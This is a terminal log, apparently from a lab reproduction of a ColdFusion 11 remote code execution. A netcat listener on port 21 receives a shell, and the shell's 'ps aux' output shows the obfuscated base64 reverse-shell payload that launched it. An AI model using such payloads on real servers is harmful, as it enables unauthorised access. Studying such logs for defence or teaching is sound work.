 $ nc -l -p 21
bash: cannot set terminal process group (65): Inappropriate ioctl for device
bash: no job control in this shell
coldfusion@328194a997d3:/opt/coldfusion11/cfusion/bin$ ps aux
ps aux
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  0.0  0.0   4236   748 pts/0    Ss+  12:22   0:00 tail -f /opt/coldfusion11/cfusion/logs/coldfusion-out.log
coldfus+    66 11.1 43.4 2653316 440028 ?      Sl   12:22   1:41 /opt/coldfusion11/jre/bin/java -classpath /opt/coldfusion11/cfusion/bin/../
runtime/bin/tomcat-juli.jar:/opt/coldfusion11/cfusion/bin/../bin/cf-bootstrap.jar:/opt/coldfusion11/cfusion/bin/../bin/cf-startup.jar:/opt/c
oldfusion11/cfusion/bin/../runtime/lib/*:/opt/coldfusion11/cfusion/bin/../lib/oosdk/lib:/opt/coldfusion11/cfusion/bin/../lib/oosdk/lib/*:/op
t/coldfusion11/cfusion/bin/../lib/oosdk/classes:/opt/coldfusion11/cfusion/bin/../lib/oosdk/classes/*: -server -Xms256m -Xmx512m -XX:MaxMetas
paceSize=192m -XX:+UseParallelGC -Xbatch -Dcoldfusion.home=/opt/coldfusion11/cfusion/bin/.. -Djava.security.egd=/dev/urandom -Djava.awt.head
less=true -Duser.language=en -Dcoldfusion.rootDir=/opt/coldfusion11/cfusion/bin/.. -Djava.security.policy=/opt/coldfusion11/cfusion/bin/../l
ib/coldfusion.policy -Djava.security.auth.policy=/opt/coldfusion11/cfusion/bin/../lib/neo_jaas.policy -Dcoldfusion.classPath=/opt/coldfusion
11/cfusion/bin/../lib/updates,/opt/coldfusion11/cfusion/bin/../lib,/opt/coldfusion11/cfusion/bin/../lib/axis2,/opt/coldfusion11/cfusion/bin/
../gateway/lib/,/opt/coldfusion11/cfusion/bin/../wwwroot/WEB-INF/cfform/jars,/opt/coldfusion11/cfusion/bin/../wwwroot/WEB-INF/flex/jars,/opt
/coldfusion11/cfusion/bin/../lib/oosdk/lib,/opt/coldfusion11/cfusion/bin/../lib/oosdk/classes -Dcoldfusion.libPath=/opt/coldfusion11/cfusion
/bin/../lib -Dorg.apache.coyote.USE_CUSTOM_STATUS_MSG_IN_HEADER=true -Dcoldfusion.jsafe.defaultalgo=FIPS186Random -Dorg.eclipse.jetty.util.l
og.class=org.eclipse.jetty.util.log.JavaUtilLog com.adobe.coldfusion.bootstrap.Bootstrap -start
coldfus+   434  0.0  0.2   9496  2504 ?        S    12:37   0:00 bash -c {echo,Ym A+JjE=}|{base64
,-d}|{bash,-i}
coldfus+   438  0.0  0.3  18196  3156 ?        S    12:37   0:00 bash -i
coldfus+   439  0.0  0.3  18196  3176 ?        S    12:37   0:00 bash -i
coldfus+   440  0.0  0.2  36636  2748 ?        R    12:37   0:00 ps aux
coldfusion@328194a997d3:/opt/coldfusion11/cfusion/bin$ id
id
uid=1000(coldfusion) gid=1000(coldfusion) groups=1000(coldfusion),33(www-data)
coldfusion@328194a997d3:/opt/coldfusion11/cfusion/bin$